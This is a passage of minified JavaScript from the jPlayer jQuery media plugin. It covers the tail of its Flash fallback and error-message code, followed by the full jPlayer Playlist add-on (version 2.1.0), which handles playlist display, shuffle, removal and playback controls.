a[d];c.status.format[d]=!0;c.status.formatType=d;return!1}}),this.options.preload==="auto")this._flash_load(),this.status.waitForLoad=!1}catch(d){this._flashError(d)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"});this._flash_pause(NaN)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(a){this._flashError(a)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(a){this._flashError(a)}this.status.waitForLoad=!1},_flash_play:function(a){try{this._getMovie().fl_play(a)}catch(b){this._flashError(b)}this.status.waitForLoad=
!1;this._flash_checkWaitForPlay()},_flash_pause:function(a){try{this._getMovie().fl_pause(a)}catch(b){this._flashError(b)}if(a>0)this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_playHead:function(a){try{this._getMovie().fl_play_head(a)}catch(b){this._flashError(b)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){if(this.status.waitForPlay)this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&
(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height}))},_flash_volume:function(a){try{this._getMovie().fl_volume(a)}catch(b){this._flashError(b)}},_flash_mute:function(a){try{this._getMovie().fl_mute(a)}catch(b){this._flashError(b)}},_getMovie:function(){return document[this.internal.flash.id]},_checkForFlash:function(a){var b=!1,d;if(window.ActiveXObject)try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+a),b=!0}catch(e){}else navigator.plugins&&
navigator.mimeTypes.length>0&&(d=navigator.plugins["Shockwave Flash"])&&navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")>=a&&(b=!0);return b},_validString:function(a){return a&&typeof a==="string"},_limitValue:function(a,b,d){return a<b?b:a>d?d:a},_urlNotSetError:function(a){this._error({type:b.jPlayer.error.URL_NOT_SET,context:a,message:b.jPlayer.errorMsg.URL_NOT_SET,hint:b.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(a){var c;c=this.internal.ready?"FLASH_DISABLED":
"FLASH";this._error({type:b.jPlayer.error[c],context:this.internal.flash.swf,message:b.jPlayer.errorMsg[c]+a.message,hint:b.jPlayer.errorHint[c]});this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(a){this._trigger(b.jPlayer.event.error,a);this.options.errorAlerts&&this._alert("Error!"+(a.message?"\n\n"+a.message:"")+(a.hint?"\n\n"+a.hint:"")+"\n\nContext: "+a.context)},_warning:function(a){this._trigger(b.jPlayer.event.warning,f,a);this.options.warningAlerts&&this._alert("Warning!"+
(a.message?"\n\n"+a.message:"")+(a.hint?"\n\n"+a.hint:"")+"\n\nContext: "+a.context)},_alert:function(a){alert("jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+a)},_emulateHtmlBridge:function(){var a=this;b.each(b.jPlayer.emulateMethods.split(/\s+/g),function(b,d){a.internal.domNode[d]=function(b){a[d](b)}});b.each(b.jPlayer.event,function(c,d){var e=!0;b.each(b.jPlayer.reservedEvent.split(/\s+/g),function(a,b){if(b===c)return e=!1});e&&a.element.bind(d+".jPlayer.jPlayerHtml",
function(){a._emulateHtmlUpdate();var b=document.createEvent("Event");b.initEvent(c,!1,!0);a.internal.domNode.dispatchEvent(b)})})},_emulateHtmlUpdate:function(){var a=this;b.each(b.jPlayer.emulateStatus.split(/\s+/g),function(b,d){a.internal.domNode[d]=a.status[d]});b.each(b.jPlayer.emulateOptions.split(/\s+/g),function(b,d){a.internal.domNode[d]=a.options[d]})},_destroyHtmlBridge:function(){var a=this;this.element.unbind(".jPlayerHtml");b.each((b.jPlayer.emulateMethods+" "+b.jPlayer.emulateStatus+
" "+b.jPlayer.emulateOptions).split(/\s+/g),function(b,d){delete a.internal.domNode[d]})}};b.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"};b.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",
NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+b.jPlayer.prototype.version.script+" needs jplayer.swf version "+b.jPlayer.prototype.version.needFlash+" but found "};b.jPlayer.errorHint=
{FLASH:"Check your swfPath option and that jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."};b.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",
CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"};b.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."};b.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",
CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}})(jQuery);


/*
 * Playlist Object for the jPlayer Plugin
 * http://www.jplayer.org
 *
 * Copyright (c) 2009 - 2011 Happyworm Ltd
 * Dual licensed under the MIT and GPL licenses.
 *  - http://www.opensource.org/licenses/mit-license.php
 *  - http://www.gnu.org/copyleft/gpl.html
 *
 * Author: Mark J Panaghiston
 * Version: 2.1.0 (jPlayer 2.1.0)
 * Date: 1st September 2011
 */

(function(b,f){jPlayerPlaylist=function(a,c,d){var e=this;this.current=0;this.removing=this.shuffled=this.loop=!1;this.cssSelector=b.extend({},this._cssSelector,a);this.options=b.extend(!0,{},this._options,d);this.playlist=[];this.original=[];this._initPlaylist(c);this.cssSelector.title=this.cssSelector.cssSelectorAncestor+" .jp-title";this.cssSelector.playlist=this.cssSelector.cssSelectorAncestor+" .jp-playlist";this.cssSelector.next=this.cssSelector.cssSelectorAncestor+" .jp-next";this.cssSelector.previous=
this.cssSelector.cssSelectorAncestor+" .jp-previous";this.cssSelector.shuffle=this.cssSelector.cssSelectorAncestor+" .jp-shuffle";this.cssSelector.shuffleOff=this.cssSelector.cssSelectorAncestor+" .jp-shuffle-off";this.options.cssSelectorAncestor=this.cssSelector.cssSelectorAncestor;this.options.repeat=function(a){e.loop=a.jPlayer.options.loop};b(this.cssSelector.jPlayer).bind(b.jPlayer.event.ready,function(){e._init()});b(this.cssSelector.jPlayer).bind(b.jPlayer.event.ended,function(){e.next()});
b(this.cssSelector.jPlayer).bind(b.jPlayer.event.play,function(){b(this).jPlayer("pauseOthers")});b(this.cssSelector.jPlayer).bind(b.jPlayer.event.resize,function(a){a.jPlayer.options.fullScreen?b(e.cssSelector.title).show():b(e.cssSelector.title).hide()});b(this.cssSelector.previous).click(function(){e.previous();b(this).blur();return!1});b(this.cssSelector.next).click(function(){e.next();b(this).blur();return!1});b(this.cssSelector.shuffle).click(function(){e.shuffle(!0);return!1});b(this.cssSelector.shuffleOff).click(function(){e.shuffle(!1);
return!1}).hide();this.options.fullScreen||b(this.cssSelector.title).hide();b(this.cssSelector.playlist+" ul").empty();this._createItemHandlers();b(this.cssSelector.jPlayer).jPlayer(this.options)};jPlayerPlaylist.prototype={_cssSelector:{jPlayer:"#jquery_jplayer_1",cssSelectorAncestor:"#jp_container_1"},_options:{playlistOptions:{autoPlay:!1,loopOnPrevious:!1,shuffleOnLoop:!0,enableRemoveControls:!1,displayTime:"slow",addTime:"fast",removeTime:"fast",shuffleTime:"slow",itemClass:"jp-playlist-item",
freeGroupClass:"jp-free-media",freeItemClass:"jp-playlist-item-free",removeItemClass:"jp-playlist-item-remove"}},option:function(a,b){if(b===f)return this.options.playlistOptions[a];this.options.playlistOptions[a]=b;switch(a){case "enableRemoveControls":this._updateControls();break;case "itemClass":case "freeGroupClass":case "freeItemClass":case "removeItemClass":this._refresh(!0),this._createItemHandlers()}return this},_init:function(){var a=this;this._refresh(function(){a.options.playlistOptions.autoPlay?
a.play(a.current):a.select(a.current)})},_initPlaylist:function(a){this.current=0;this.removing=this.shuffled=!1;this.original=b.extend(!0,[],a);this._originalPlaylist()},_originalPlaylist:function(){var a=this;this.playlist=[];b.each(this.original,function(b){a.playlist[b]=a.original[b]})},_refresh:function(a){var c=this;if(a&&!b.isFunction(a))b(this.cssSelector.playlist+" ul").empty(),b.each(this.playlist,function(a){b(c.cssSelector.playlist+" ul").append(c._createListItem(c.playlist[a]))}),this._updateControls();
else{var d=b(this.cssSelector.playlist+" ul").children().length?this.options.playlistOptions.displayTime:0;b(this.cssSelector.playlist+" ul").slideUp(d,function(){var d=b(this);b(this).empty();b.each(c.playlist,function(a){d.append(c._createListItem(c.playlist[a]))});c._updateControls();b.isFunction(a)&&a();c.playlist.length?b(this).slideDown(c.options.playlistOptions.displayTime):b(this).show()})}},_createListItem:function(a){var c=this,d="<li><div>";d+="<a href='javascript:;' class='"+this.options.playlistOptions.removeItemClass+
"'>&times;</a>";if(a.free){var e=!0;d+="<span class='"+this.options.playlistOptions.freeGroupClass+"'>(";b.each(a,function(a,f){b.jPlayer.prototype.format[a]&&(e?e=!1:d+=" | ",d+="<a class='"+c.options.playlistOptions.freeItemClass+"' href='"+f+"' tabindex='1'>"+a+"</a>")});d+=")</span>"}d+="<a href='javascript:;' class='"+this.options.playlistOptions.itemClass+"' tabindex='1'>"+a.title+(a.artist?" <span class='jp-artist'>by "+a.artist+"</span>":"")+"</a>";d+="</div></li>";return d},_createItemHandlers:function(){var a=
this;b(this.cssSelector.playlist+" a."+this.options.playlistOptions.itemClass).die("click").live("click",function(){var c=b(this).parent().parent().index();a.current!==c?a.play(c):b(a.cssSelector.jPlayer).jPlayer("play");b(this).blur();return!1});b(a.cssSelector.playlist+" a."+this.options.playlistOptions.freeItemClass).die("click").live("click",function(){b(this).parent().parent().find("."+a.options.playlistOptions.itemClass).click();b(this).blur();return!1});b(a.cssSelector.playlist+" a."+this.options.playlistOptions.removeItemClass).die("click").live("click",
function(){var c=b(this).parent().parent().index();a.remove(c);b(this).blur();return!1})},_updateControls:function(){this.options.playlistOptions.enableRemoveControls?b(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).show():b(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).hide();this.shuffled?(b(this.cssSelector.shuffleOff).show(),b(this.cssSelector.shuffle).hide()):(b(this.cssSelector.shuffleOff).hide(),b(this.cssSelector.shuffle).show())},
_highlight:function(a){this.playlist.length&&a!==f&&(b(this.cssSelector.playlist+" .jp-playlist-current").removeClass("jp-playlist-current"),b(this.cssSelector.playlist+" li:nth-child("+(a+1)+")").addClass("jp-playlist-current").find(".jp-playlist-item").addClass("jp-playlist-current"),b(this.cssSelector.title+" li").html(this.playlist[a].title+(this.playlist[a].artist?" <span class='jp-artist'>by "+this.playlist[a].artist+"</span>":"")))},setPlaylist:function(a){this._initPlaylist(a);this._init()},
add:function(a,c){b(this.cssSelector.playlist+" ul").append(this._createListItem(a)).find("li:last-child").hide().slideDown(this.options.playlistOptions.addTime);this._updateControls();this.original.push(a);this.playlist.push(a);c?this.play(this.playlist.length-1):this.original.length===1&&this.select(0)},remove:function(a){var c=this;if(a===f)return this._initPlaylist([]),this._refresh(function(){b(c.cssSelector.jPlayer).jPlayer("clearMedia")}),!0;else if(this.removing)return!1;else{a=a<0?c.original.length+
a:a;if(0<=a&&a<this.playlist.length)this.removing=!0,b(this.cssSelector.playlist+" li:nth-child("+(a+1)+")").slideUp(this.options.playlistOptions.removeTime,function(){b(this).remove();if(c.shuffled){var d=c.playlist[a];b.each(c.original,function(a){if(c.original[a]===d)return c.original.splice(a,1),!1})}else c.original.splice(a,1);c.playlist.splice(a,1);c.original.length?a===c.current?(c.current=a<c.original.length?c.current:c.original.length-1,c.select(c.current)):a<c.current&&c.current--:(b(c.cssSelector.jPlayer).jPlayer("clearMedia"),
c.current=0,c.shuffled=!1,c._updateControls());c.removing=!1});return!0}},select:function(a){a=a<0?this.original.length+a:a;0<=a&&a<this.playlist.length?(this.current=a,this._highlight(a),b(this.cssSelector.jPlayer).jPlayer("setMedia",this.playlist[this.current])):this.current=0},play:function(a){a=a<0?this.original.length+a:a;0<=a&&a<this.playlist.length?this.playlist.length&&(this.select(a),b(this.cssSelector.jPlayer).jPlayer("play")):a===f&&b(this.cssSelector.jPlayer).jPlayer("play")},pause:function(){b(this.cssSelector.jPlayer).jPlayer("pause")},
next:function(){var a=this.current+1<this.playlist.length?this.current+1:0;this.loop?a===0&&this.shuffled&&this.options.playlistOptions.shuffleOnLoop&&this.playlist.length>1?this.shuffle(!0,!0):this.play(a):a>0&&this.play(a)},previous:function(){var a=this.current-1>=0?this.current-1:this.playlist.length-1;(this.loop&&this.options.playlistOptions.loopOnPrevious||a<this.playlist.length-1)&&this.play(a)},shuffle:function(a,c){var d=this;a===f&&(a=!this.shuffled);(a||a!==this.shuffled)&&b(this.cssSelector.playlist+
" ul").slideUp(this.options.playlistOptions.shuffleTime,function(){(d.shuffled=a)?d.playlist.sort(function(){return 0.5-Math.random()}):d._originalPlaylist();d._refresh(!0);c||!b(d.cssSelector.jPlayer).data("jPlayer").status.paused?d.play(0):d.select(0);b(this).slideDown(d.options.playlistOptions.shuffleTime)})}}})(jQuery);
